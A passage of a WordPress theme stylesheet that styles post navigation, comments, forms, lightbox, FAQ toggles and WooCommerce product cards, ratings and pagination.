  overflow: hidden;
  padding: 30px 0px;
  line-height: 1.25em;
}

.nav-previous {
  width: 45%;
  float: left;
  position: relative;
  padding-left: 22px;
}

.nav-previous span.meta-nav {
  position: absolute;
  left: 0px;
}

.nav-next {
  width: 45%;
  float: right;
  text-align: right;
  position: relative;
  padding-right: 22px;
}

.nav-next span.meta-nav {
  position: absolute;
  top: 0px;
  right: 0px;
}

.post-navigation a {
  transition: all 0.1s ease-in 0s;
}

/* -- Page Navigation */

.content-area .blog-pagination {
  overflow: hidden;
  margin-bottom: 55px;
}

.content-area .blog-pagination ul {
  margin: 0px;
  padding: 0px;
  text-align: center;
}

.content-area .blog-pagination ul li {
  list-style: none;
  float: left;
  margin-right: 5px;
}

.content-area .blog-pagination ul li a {
  display: inline-block;
  border: 1px solid #ddd;
  padding: 8px 12px;
  font-size: 14px;
  color: inherit;
}

.blog-pagination ul li.active a {
  border-color: #333;
  background-color: #f7f7f7;
}

.content-area .blog-pagination ul li a:hover {
  border-color: #111;
}

/* -- Infinite Scroll */

body.infinite-scroll .blog-pagination {
  display: none;
}

body .infinite-loader .spinner {
  margin: 0px auto;
  display: block;

}

body .infinite-loader {
  margin: 35px 0px 70px 0px;
}

body #infinite-handle {
  margin-top: 15px;
  margin-bottom: 70px;
  clear: both;
}

body #infinite-handle span {
  padding: 12px 26px 10px 26px;
  font-size: inherit;
  display: block;
  text-align: center;
  transition: all 0.15s ease 0s;
  color: #111;
  border: 2px solid #111;
  background-color: transparent;
}

body #infinite-handle span:hover {
  background-color: #111;
  color: #fff;
}

body #infinite-handle span button:after {
  content: "\f3b1";
  font-family: 'Ionicons';
  margin-left: 10px;
}


/* -- Related Posts (Jetpack) */

body #jp-relatedposts {
  margin-bottom: -10px;
}

body #jp-relatedposts h3.jp-relatedposts-headline {
  font-size: inherit;
}

body #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,
body #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img {
  margin-bottom: 8px;
}

body #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
  margin-top: -5px;
}

/* -- Dropcap style */

.single-post .dropcap {
  float: left;
  padding: 0px;
  position: relative;
  height: 75px;
  font-weight: 700;
  font-size: 92px;
  line-height: 0.9;
  margin: 0px 12px 0px -5px;
}

/* -- Youtube embed */

.embed-youtube {
  padding: 10px 10px 3px 10px;
  background-color: #f5f5f5;
  display: block;
}

.embed-youtube iframe {
  width: 100%;
}


/* Grid Layout */

.grid-news {
  margin: 0px -15px;
  overflow: hidden;
}

.col-lg-9 .grid-news {
  margin: 0px -7.5px;
}

.grid-news .col-lg-4:nth-of-type(3n+1) {
  clear: both;
}

.grid-news .col-lg-6:nth-of-type(2n+1) {
  clear: both;
}

.grid-news article.type-post {
  padding-bottom: 40px;
}

.content-area .grid-news .image {
  margin-bottom: 20px;
}

.content-area .grid-news h2 {
  font-size: 24px;
  line-height: 1.45em;
  margin-bottom: 10px;
}

.content-area .grid-news .blog-meta {
  padding: 0px 0px 11px 0px;
  border: none;
  margin: 0px;
}

.content-area .grid-news .blog-pagination {
  clear: both;
  margin-left: 15px;
  margin-right: 15px;
}


/*-------------------------------------------------------------------------*/
/*  12.0  Comments
/*-------------------------------------------------------------------------*/

.comments-area {
  background: #f7f7f7;
  padding: 40px;
  margin: 20px 0% 45px 0%;
  border-top-right-radius: 7px;
  border-bottom-left-radius: 7px;
}

.comments-area pre {
  background: #fff;
}

.content-area .comments-area p.logged-in-as {
  margin-bottom: 1.5em;
}

.content-area .comments-area table, 
.content-area .comments-area table td, 
.content-area .comments-area table th {
   border-color: #c7d4dc;
}

.content-area .comments-area table th {
  background-color: #edf4f8;
}

.comments-area h2.comments-title {
  margin-bottom: 35px;
  margin-top: 15px;
  text-align: center;
}

.comment-list > li {
  list-style-type: none;
  margin-bottom: 6%;
  padding-bottom: 6%;
  border-bottom: 1px solid #e2e2e2;
}

.comment-author {
  font-size: 20px;
}

.comment-author a {
  color: inherit;
}

.bypostauthor .comment-author .says:after {
  content: "AUTHOR";
  font-size: 14px;
  background: #333;
  padding: 2px 5px;
  margin-left: 10px;
  border-radius: 2px;
  color: #fff;
  font-size: 11px;
  position: relative;
  top: -2px;
  font-weight: 400;
}

.comment-metadata {
  margin-top: 2px;
  margin-bottom: 8px;
}

.comment-metadata span.edit-link {
  margin-left: 5px;
}

.comment-list li.comment {
  padding-left: 85px;
  position: relative;
}

.comment-list .reply a {
  color: #848A96;
}

.content-area .comment-respond {
  margin-top: 20px;
}

.content-area .comment-respond a#cancel-comment-reply-link {
  margin-left: 10px;
}

.content-area .comment-respond h3.comment-reply-title {
  font-size: 22px;
}

.comment-list .avatar {
  position: absolute;
  top: 5px;
  left: 0px;
  vertical-align: top;
  width: 60px;
  image-rendering: -webkit-optimize-contrast;
  border-top-right-radius: 7px;
  border-bottom-left-radius: 7px;
}

.content-area .comments-area ol.comment-list ul,
.content-area .comments-area ol.comment-list ol {
  background: none;
  padding: 0px;
}

.comments-area ol.comment-list {
  margin-bottom: 2em;
}

.content-area .comments-area ol.comment-list ul.children li {
  list-style: none;
}

.content-area .comments-area ol.comment-list ul.children li {
  margin: 4% 0%;
}

.content-area .comments-area ol.comment-list ul.children ul {
  margin: 6% 0%;
}

.content-area .comments-area ol.comment-list ul.children ul li {
  margin-bottom: 8%;
}

.content-area .comments-area ol.comment-list {
  list-style: none;
  background: none;
  padding: 0%;
}

.comment-list {
  margin: 0px;
  counter-reset: li;
}

.content-area h3.comment-reply-title {
  margin-top: 0px;
}

.comment-form input, .comment-form textarea {
  width: 80%;
  float: right;
}

body.woocommerce #review_form #respond textarea {
  width: 80%;
  min-height: 100px;
}

.woocommerce #review_form #respond p.comment-form-rating {
  overflow: hidden;
}

.woocommerce #review_form #respond p.comment-form-comment {
  overflow: hidden;
  margin: 0px 0px 18px 0px;
}

.woocommerce #review_form #respond p.comment-subscription-form {
  position: relative;
}

.woocommerce #review_form #respond p.comment-subscription-form label {
  float: none;
}

.woocommerce .comment-form p.comment-subscription-form input {
  margin-right: 5px;
  top: -1px;
  position: relative;
}

.woocommerce #review_form #respond p.form-submit {
  margin-bottom: 30px;
}

input#wp-comment-cookies-consent {
  float: none;
  margin: 2px 8px 0 0;
}

p.comment-form-cookies-consent {
    margin-top: 15px;
}

.content-area .comment-form p.comment-subscription-form {
  position: relative;
  padding-left: 26px;
  margin-bottom: -10px;
  overflow: hidden;
}

.comment-form p.comment-subscription-form input {
  float: none;
  width: auto;
  position: absolute;
  left: 0px;
  top: 9px;
}

.comment-form input.submit {
  float: none;
  width: auto;
  margin-left: 20%;
}

.content-area .comment-form p.comment-notes {
  margin-bottom: 30px;
}

.content-area .comment-form p.comment-form-comment {
  margin-bottom: 12px;
  overflow: hidden;
}

.content-area .comment-form p {
  margin-bottom: 3px;
}

.comment-form-author, .comment-form-email, .comment-form-url {
  display: inline-block;
  width: 100%;
}

.comment-form label {
  margin-bottom: 10px;
  margin-top: 7px;
}

.form-submit {
  display: inline-block;
  margin: 0px;
  width: 100%;
}

.comment-form #submit {
  margin-top: 1em;
  margin-bottom: 2em;
}

body #respond input#submit:hover {
  opacity: 0.9;
}

/*-------------------------------------------------------------------------*/
/*  13.0  Forms
/*-------------------------------------------------------------------------*/

input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="url"], input[type="password"], textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  color: #555;
  background: #fff;
  padding: 8px 12px;
  border: 1px solid #e2e2e2;
  transition: all 0.15s ease 0s;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus {
  border: solid 1px #ccc;
  outline: none;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.06);
}

button, input[type="button"], input[type="submit"], .button {
  border: none;
  padding: 10px 20px;
  transition: all 0.15s ease-in 0s;
  border-radius: 2px;
  font-size: 15px;
}

.wpcf7-form input, .wpcf7-form textarea {
  margin-top: 4px;
  width: 100%;
}

.wpcf7-form textarea {
  height: 236px;
}

input[type=checkbox] {
  width: auto !important;
  position: relative;
  top: -1px;
}

span.wpcf7-list-item {
  margin: 0 0.5em 0 0;
}

.wpcf7-form input[type="submit"] {
  font-size: inherit;
  padding-left: 30px;
  padding-right: 30px;
  width: auto;
  position: relative;
  z-index: 2;
}

.wpcf7-form input[type="submit"]:hover {
  opacity: 0.9;
}

body span.wpcf7-not-valid-tip {
  font-size: 15px;
  margin-top: 2px;
}

body div.wpcf7-response-output {
  margin: 2em 0em;
  padding: 0.6em 0.9em;
  font-size: 15px;
  background: #F7E700;
  border-radius: 2px;
  line-height: 1.5em;
}

body div.wpcf7-response-output.wpcf7-mail-sent-ok {
  background: #398F14;
  color: #fff;
}

.wpcf7-form span.hint {
  font-size: 0.8em;
  margin-left: 10px;
  opacity: 0.5;
  display: inline-block;
  margin-bottom: -4px;
}

.content-area .entry-content p.with-icon {
  min-height: 50px;
  padding-left: 58px;
  position: relative;
}

.content-area .entry-content p.with-icon i {
  position: absolute;
  left: 0px;
  top: 1px;
  font-size: 52px;
  content: "\f3fe";
  font-family: 'Ionicons';
}

.content-area .entry-content p iframe {
  width: 100%;
}

/* --------------------------------------------------------------
13.1 Gravity Forms
-------------------------------------------------------------- */

body .gform_wrapper .gsection .gfield_label, 
body .gform_wrapper span.gform_description,
body .gform_wrapper h2.gsection_title, 
body .gform_wrapper h3.gform_title {
  font-weight: inherit;
}

body .gform_wrapper .top_label .gfield_label {
  margin-bottom: 10px;
  font-weight: 400;
}

body .content-area .gform_wrapper label.gfield_label + div.ginput_container {
  margin-top: 0em;
  margin-bottom: 12px;
}

body .gform_wrapper h3.gform_title {
  margin-top: 0px;
}

body .gform_wrapper.gf_browser_gecko select {
  padding-left: 5px;
  font-size: 16px;
}

body .gform_wrapper input[type="email"], 
body .gform_wrapper input[type="number"], 
body .gform_wrapper input[type="password"], 
body .gform_wrapper input[type="tel"], 
body .gform_wrapper input[type="text"], 
body .gform_wrapper input[type="url"],
body .gform_wrapper textarea {
  padding: 6px 8px;
}

body .gform_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type="submit"] {
  font-size: 16px;
  margin-top: 0px;
}

body .gform_wrapper.gf_browser_gecko .gfield_checkbox li input, 
body .gform_wrapper.gf_browser_gecko .gfield_checkbox li input[type="checkbox"], 
body .gform_wrapper.gf_browser_gecko .gfield_radio li input[type="radio"] {
  margin-top: 6px;
  margin-left: 0px;
  margin-right: 10px;
}

body .gform_wrapper .gfield_checkbox li, 
body .gform_wrapper .gfield_radio li {
  margin-bottom: 6px;
}

body .gform_wrapper ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
body .gform_wrapper ul.gfield_radio li input[type="radio"]:checked + label {
  font-weight: 400;
}

/*-------------------------------------------------------------------------*/
/*  14.0  Styleguide
/*-------------------------------------------------------------------------*/

/* -- Spacing */

.content {
  padding-top: 40px;
}

article.type-post {
  padding-bottom: 50px;
}

body.single article.type-post {
  padding-bottom: 20px;
}

.content-area p {
  margin-bottom: 22px;
}

/* -- Headings */

.content-area h2,
.content-area h3,
.content-area h4,
.content-area h5 {
  margin: 1.4em 0px 0.6em;
  position: relative;
}

.content-area h4 {
  margin-bottom: 0.45em;
}

.content-area h4.feature {
  margin-bottom: 3px;
}

.content-area h5 {
  margin-top: 1em;
}

.content-area h2.vc_custom_heading {
  margin-top: 0.2em;
}

.content-area p.vc_custom_heading {
  margin-bottom: 0.1em;
}

h6 {
  margin-top: 5px;
}

.lighter-weight {
  font-weight: 300 !important;
}

/* -- Links */

.entry-content a,
.cg-blog-article footer a:hover {
  transition: all 0.2s ease 0s;
}

body.home .wpb_text_column p a {
  padding-bottom: 1px;
  border-bottom: 1px solid #e2e2e2;
}

body.home .wpb_text_column p a.more-link {
    border: 2px solid;
    padding: 7px 18px;
}

.content-area h3 a {
  display: inline-block;
  border-bottom: 1px solid #EDEDED;
  text-decoration: none;
}

.entry-content a.more-link {
  display: inline-block;
  border: 2px solid;
  padding: 7px 18px;
  font-size: 14px;
  margin-top: 10px;
  color: inherit;
  position: relative;
  z-index: 0;
}

.entry-content a.more-link.large {
  padding: 10px 28px;
  font-size: 18px;
}

.entry-content a.more-link:after {
  content: "\f3d6";
  font-family: 'Ionicons';
  margin-left: 10px;
  font-size: 17px;
  position: relative;
  top: 1px;
}

.entry-content a.more-link:before {
  content: "";
  position: absolute;
  z-index: -1;
  transition: all 0.3s ease 0s;
  width: 0%;
  height: 100%;
  top: 0px;
  left: 0px;
  background: #111;
}

.entry-content a.more-link:hover:before {
  width: 100%;
}

.content-area h1 a, .content-area h2 a, .content-area h4 a, .content-area h5 a {
  border: none;
  color: #343E47;
}

.content-area .wpb_raw_html h3 a {
  color: #343E47;
  border: none;
}

.content-area .wpb_raw_html h3 i {
  margin: 0px 4px;
}

.content-area h6 a {
  color: #343E47;
}

.content-area a.email {
  word-wrap: break-word; 
}

.content-area a.email:before {
  font-family: 'FontAwesome';
  content: "\f003";
  margin-right: 8px;
  font-size: 0.85em;
  position: relative;
  top: -1px;
}

.entry-content .mejs-container a {
  padding-bottom: auto;
  border: none;
}

/* -- Blockquotes */

.content-area .entry-content blockquote {
  padding: 27px 0px;
  border-top: 4px solid #343E47;
  border-bottom: 1px solid #343E47;
  border-left: none;
  margin: 30px 0px;
  
}

.content-area .entry-content blockquote p {
  font-size: 1.1em;
  line-height: 1.6em;
}

.content-area blockquote.pull-left {
    float: left;
    width: 40%;
    margin: 10px 40px 20px 0px;
    border-left: none;
}

.content-area blockquote.pull-right {
    float: right;
    width: 40%;
    margin: 7px 0 20px 45px;
    border-right: none;
}


/* -- HR Rule */

hr {
  border-top: 1px solid #e2e2e2;
  height: 1px;
  margin: 2.5em 0px 2em 0px;
}

.separator.small {
  width: 80px;
  margin: 0px auto;
}

/* -- Lists */

.content-area ol {
  padding-left: 18px;
}

.content-area ol ol {
  padding-left: 30px;
  margin: 10px 0px;
}

.content-area ul, .content-area ol {
  margin: 0 0 4% 0;
  padding: 10px 0px 15px 18px;
}

.content-area .widget ul {
  padding-left: 20px;
}

.content-area .widget ul li {
  margin-bottom: 8px;
  padding-left: 10px;
}

.content-area .widget ul ul.children {
  margin: 2% 0%;
  font-size: 15px;
}

.content-area .widget ul ul.children li {
  margin-bottom: 2px;
}

.content-area .widget h2 {
  margin-top: 0px;
}

.content-area .entry-content .widget a {
  border-bottom-width: 1px;
}

.content-area .post-content ol { 
  margin-left: 25px; 
}

.content-area ul ul, 
.content-area ul ol, 
.content-area ol ul, 
.content-area ol ol {
  padding: 0 0 0 4%;
  margin: 1% 0 1% 0;
}

.content-area ul { 
  list-style-type: square; 
  padding-top: 0%;
  margin-bottom: 0.8em;
}

dd {
  margin-bottom: 12px;
}


body .vc_tta-color-grey.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body {
  color: inherit;
}

/* -- Images & Captions */

.gallery-caption {
  display: inline-block; 
}

.wpb_single_image .vc_figure {
  max-width: 100%;
}

body .wpb_single_image .vc_figure .vc_single_image-wrapper {
  margin-bottom: 0px;
}

img.alignleft, .wp-caption.alignleft {
  float: left;
  margin: 5px 20px 28px 0px;
}

img.alignright, .wp-caption.alignright {
  float: right;
  margin: 5px 0px 15px 20px;
}

.wp-caption.aligncenter {
  margin: 20px auto 20px auto;
}

img.aligncenter {
  margin: 15px 0px 30px 0px;
}

.wp-caption {
  max-width: 100%;
  margin: 30px 0px;
}

.wp-caption img {
  width: 100%;
  border-top-right-radius: 7px;
}

.content-area .entry-content p.wp-caption-text,
.content-area .wpb_single_image .vc_figure-caption {
  color: #fff;
  padding: 15px;
  background: #222;
  position: relative;
  text-align: center;
  line-height: 1.45em;
  border-bottom-left-radius: 7px;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 0px;
}

.wpb_single_image .vc_figure {
  margin-top: 8px;
}

.content-area .entry-content p.wp-caption-text a {
  border: none;
}

.wpb_single_image .vc_figure img {
  margin-top: -3px;
}

.grayscale img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}

.entry-attachment {
  margin: 20px 0px;
}

/* Zoom effect */

.wpb_single_image.zoom {
  overflow: hidden;
}

.wpb_single_image.zoom img {
  transition: all 1200ms cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}

.wpb_single_image.zoom:hover img {
  transform: scale(1.05);
}

.wpb_single_image.zoom a {
  display: block;
}


/* -- Tables */

.content-area table {
  border-collapse: collapse;
  border-spacing: 0;
  empty-cells: show;
  border: 1px solid #e2e2e2;
  width: 100%;
  margin: 10px 0px 30px 0px;
  background: #fff;
}

.content-area table a {
  border: none;
}

.content-area table a:hover {
  text-decoration: underline;
}

.content-area table td, 
.content-area table th { 
  border-bottom: 1px solid #e2e2e2;
  border-right: 1px solid #e2e2e2;
  font-size: inherit;
  margin: 0;
  overflow: visible;
  padding: .5em 1em
}

.content-area table th {
  background-color: #f7f7f7;
  color: #000;
  text-align: left;
  vertical-align: bottom
}

.content-area table td {
  background-color: transparent
}


/* -- Pre, Code and KPD */

pre {
  border-radius: 0px;
  border: none;
  background: #f5f5f5;
  padding: 20px;
  position: relative;
}

code, kbd {
  font-size: 75%;
  border-radius: 0px;
}

/* -- Buttons */

body .vc_btn3.vc_btn3-size-sm {
  font-size: 13px;
}

/* -- VC Posts Grid -- */

.cg-section .vc_grid .vc_row {
    margin: 0px;
}

/* -- Tabs */

.vc_tta.vc_general .vc_tta-tab > a {
  font-size: 18px;
}

.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab > a {
  color: #999;
}

body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab > a:hover {
  background: transparent;
  color: #111;
}

body .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
  margin-right: 2px;
}

body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab > a,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a {
  background-color: transparent;
  border: 1px solid #e2e2e2;
  border-bottom: none;
}

body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,
body .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,
body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a:focus {
  background-color: #f7f7f7;
  color: #111;
}

body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:hover {
  background: transparent;
}

body.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
  margin-right: 3px;
}

body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
  border: none;
}

body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
  padding: 20px;
}

body .vc_tta.vc_general .vc_tta-panel-body {
  padding-top: 24px;
  padding-bottom: 24px;
}

body .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active > a {
  color: inherit;
}

/* -- Pretty Photo Lightbox */

body div.pp_default .pp_content_container .pp_left,
body div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_close {
  background: none;
}

body div.pp_default .pp_top,
body .pp_bottom,
body a.pp_next,
body a.pp_previous {
  display: none;
}

body .pp_content {
  height: auto !important;
}

body .pp_gallery,
body div.pp_default .pp_expand,
div.pp_default .pp_loaderIcon,
body div.ppt {
  display: none !important;
}

body div.pp_default .pp_close {
  background: none;
  float: right;
  position: relative;
  font-size: 0px;
}

div.pp_default .pp_close:after {
  content: "\f12a";
  font-family: 'Ionicons';
  font-size: 14px;
  float: right;
  color: #fff;
  text-indent: 0px;
}

body a.pp_close {
  text-indent: 0px;
}

div.pp_overlay {
  opacity: 0.85 !important;
}

/* -- FAQs */

body .vc_toggle_title {
  border-top: 1px solid #e2e2e2;
  padding-top: 12px;
}

body .vc_toggle {
  margin-bottom: 13px;
}

body .vc_toggle_content {
  margin-top: 0.4em;
  margin-bottom: 15px;
}

body .vc_toggle_size_md .vc_toggle_icon {
  margin-top: 8px;
}

.content-area .entry-content .vc_toggle_content p {
  font-size: 15px;
  margin-bottom: 0px;
  line-height: 1.5em;
}

body .vc_toggle_color_grey .vc_toggle_icon {
  background-color: #ccc;
}

body .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon:before, 
body .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon:after {
  background-color: #ccc;
}

body .vc_toggle_color_grey.vc_toggle_color_inverted .vc_toggle_icon {
  border-color: #ccc;
}

/* -- Map */

.content-area .wpb_gmaps_widget .wpb_wrapper {
  padding: 0px;
  background: transparent;
}

.content-area .entry-content .wpb_gmaps_widget p {
  font-size: 1em;
}

/* -- Logos */

.cg-logos .row .owl-carousel {
  padding-bottom: 2px;
}

.cg-logos .row .item {
  border: 1px solid #eee;
  padding: 30px 25px;
}

/* -- 404 Page */

.error-404.not-found {
  min-height: 300px;
}

/* -- Request a Call Back Feature */

.shadow {
  box-shadow: 0px 0px 0px 1px rgba(30, 49, 62, 0.11), 0px 0px 25px rgba(0, 49, 62, 0.11);
}

.shadow:after {
  content: "";
  display: block;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 5px;
  height: 8.5em;
  background: transparent linear-gradient(to top, #FFF 2em, rgba(255, 255, 255, 0)) repeat scroll 0% 0%;
}


/* -- Download Feature */

.download.wpb_column .vc_column-inner {
  position: relative;
}

.download.wpb_column .vc_column-inner > .wpb_wrapper {
  border: 1px solid #eee;
  padding: 0px 25px 20px 80px;
  transition: all 0.2s ease 0s;
}

.download.wpb_column .vc_column-inner > .wpb_wrapper:hover {
  border-color: #ccc;
  background-color: #f9f9f9;
}

.download.wpb_column i { 
  position: absolute;
  font-size: 48px;
  left: 45px;
  top: 35px;
}

.content-area .download.wpb_column h4 a {
  padding-bottom: 2px;
  background: linear-gradient(#FFF, #FFF) no-repeat scroll 0px 87% / 0.05em 1px, linear-gradient(#FFF, #FFF) no-repeat scroll 100% 87% / 0.05em 1px, transparent linear-gradient(#333332, #333332) repeat-x scroll 0px 87% / 1px 1px;
  text-shadow: 0.03em 0px #FFF, -0.03em 0px #FFF, 0px 0.03em #FFF, 0px -0.03em #FFF, 0.06em 0px #FFF, -0.06em 0px #FFF, 0.09em 0px #FFF, -0.09em 0px #FFF, 0.12em 0px #FFF, -0.12em 0px #FFF, 0.15em 0px #FFF, -0.15em 0px #FFF;
}

.content-area .entry-content .download.wpb_column p {
  margin-bottom: 5px;
}

/*-------------------------------------------------------------------------*/
/*  15.0  WooCommerce
/*-------------------------------------------------------------------------*/

.cg-shop-main {
  padding-top: 50px;
}

.page-template-page-woocommerce-full-width .cta-button {
  display: none;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
  margin: 0px 0px 5px 0px;
  font-size: 15px;
  color: #999;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 15px;
}

body.woocommerce .woocommerce-ordering {
  position: relative;
  top: -8px;
}

.woocommerce .products ul, 
.woocommerce ul.products {
  margin-left: -2px;
  margin-right: -4px;
}

/* -- Widgets */

.widget.woocommerce {
  margin-bottom: 50px;
}

#secondary .widget_product_categories h4.widget-title {
  margin-top: 0px;
  margin-bottom: 20px;
}

.widget.woocommerce .amount {
  color: #24A3D8;
  font-weight: 400;
}

.widget.woocommerce ins {
  text-decoration: none;
}

.widget.woocommerce ul.product_list_widget li a {
  font-weight: 400;
}

.widget.woocommerce ul.product_list_widget li .star-rating {
  font-size: 12px;
  margin: 3px 0px 5px 0px;
  letter-spacing: 0.05em;
}

.woocommerce ul.product_list_widget li img {
  margin-left: 10px;
  width: 62px;
}

#secondary .widget.woocommerce ul.product_list_widget li {
  border-top: 1px solid #eee;
  padding-top: 12px;
  padding-bottom: 7px;
}

.widget.woocommerce ul.product_list_widget li del,
.widget.woocommerce ul.product_list_widget li del span.amount {
  color: #999;
  margin-right: 1px;
}

.woocommerce .widget_layered_nav ul li .count {
  font-size: 0.8em;
  margin-left: 3px;
  color: #999;
}

.woocommerce .widget_shopping_cart .cart_list li.empty {
  padding-left: 0em;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  top: 11px;
}

.woocommerce .widget_shopping_cart .cart_list li, 
.woocommerce.widget_shopping_cart .cart_list li {
  font-size: 14px;
}

.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
  padding: 8px 0px 0px;
}

.woocommerce .widget_shopping_cart .total strong, 
.woocommerce.widget_shopping_cart .total strong {
  font-weight: 400;
}

.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount {
  color: inherit;
}

.price_slider_wrapper {
  margin-top: 25px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #eee;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #ccc;
  width: 0.6em;
  height: 0.6em;
  top: -0.1em;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 0.3em;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  margin-top: 3px;
  font-size: 1em;
}

/* -- Product Card */

.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
  padding-top: 0;
  line-height: 1.5em;
  padding-bottom: 0px;
  font-family: inherit;
  font-weight: inherit;
}

.woocommerce .products ul, .woocommerce ul.products {
  margin-bottom: 0px;
  padding-top: 10px;
}

/*
body.woocommerce-page ul.products li.product {
  width: 30.75%;
}
*/


.woocommerce ul.products li.product a img {
  margin-bottom: 0.5em;
  border-radius: 2px;
  border: 2px solid transparent;
  transition: all 0.2s ease 0s;
}

.woocommerce ul.products li.product a:hover img {
  border-color: #24A3D8;
}

.woocommerce ul.products li.product h3 {
  padding: 0px;
  margin: 16px 2px 2px 2px;
  line-height: 1.4em;
  font-size: 16px;
  font-weight: 400;
}

.woocommerce ul.products li.product .price {
  font-size: 1em;
  overflow: hidden;
  margin-left: 2px;
}

.woocommerce span.onsale {
  min-width: 3.736em;
  background-color: #6FC400;
  box-shadow: 1px 1px 1px 0px rgba(0, 0, 0, 0.1);
  font-size: 14px;
  font-weight: inherit;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .price {
  color: inherit;
}

.woocommerce ul.products li.product .price del {
  color: #777;
}

.woocommerce ul.products li.product .button {
  margin-top: 0em;
  font-size: 14px;
  margin: 0px 2px;
  padding: 12px 18px;
}

.woocommerce ul.products li.product .star-rating {
  font-size: 0.7em;
  margin-top: 0.4em;
  margin-bottom: 0.3em;
  margin-left: 2px;
  letter-spacing: 0.06em;
  line-height: 0.85em;
}

.woocommerce ul.products li.product .price del {
  float: left;
  margin-right: 7px;
}

.woocommerce ul.products li.product .price ins {
  float: left;
  font-weight: 400;
}

.woocommerce a.added_to_cart {
  border-bottom: 2px solid;
  margin-left: 5px;
  font-size: 15px;
  line-height: 1.4em;
  position: relative;
  top: -2px;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  position: relative;
  font-size: 12px;
  margin-left: 10px;
  vertical-align: middle;
  top: -1px;
  right: auto;
}

/* -- Star Rating */

body .woocommerce .star-rating {
  font-family: inherit;
}

.woocommerce .star-rating span:before {
  color: #ee9e13;
}

.woocommerce .star-rating:before {
  content: "☆☆☆☆☆";
}

.woocommerce .star-rating span:before {
  content: "★★★★★";
}

body.woocommerce nav.woocommerce-pagination ul {
  border: none;
}

body.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin: 0px 2px;
}

.woocommerce p.stars a {
  color: #999;
}

.woocommerce p.stars a.star-1:after, 
.woocommerce p.stars a.star-2:after, 
.woocommerce p.stars a.star-3:after, 
.woocommerce p.stars a.star-4:after, 
.woocommerce p.stars a.star-5:after {
  font-family: inherit;
}

.woocommerce p.stars a.star-1:after {
  content: "☆";
}

.woocommerce p.stars a.star-2:after {
  content: "☆☆";
}

.woocommerce p.stars a.star-3:after {
  content: "☆☆☆";
}

.woocommerce p.stars a.star-4:after {
  content: "☆☆☆☆";
}

.woocommerce p.stars a.star-5:after {
  content: "☆☆☆☆☆";
}

.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after {
  content: "★";
  color: #ee9e13;
}

.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after {
  content: "★★";
  color: #ee9e13;
}

.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after {
  content: "★★★";
  color: #ee9e13;
}

.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after {
  content: "★★★★";
  color: #ee9e13;
}

.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
  content: "★★★★★";
  color: #ee9e13;
}

/* -- Products Pagination */

.woocommerce nav.woocommerce-pagination {
  margin-bottom: 50px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
body.woocommerce nav.woocommerce-pagination ul li span.current {
  border: 1px solid #e2e2e2;
  background: transparent;
  padding: 15px 12px;
  font-size: 15px;
}

body.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: inherit;
  background: transparent;
}

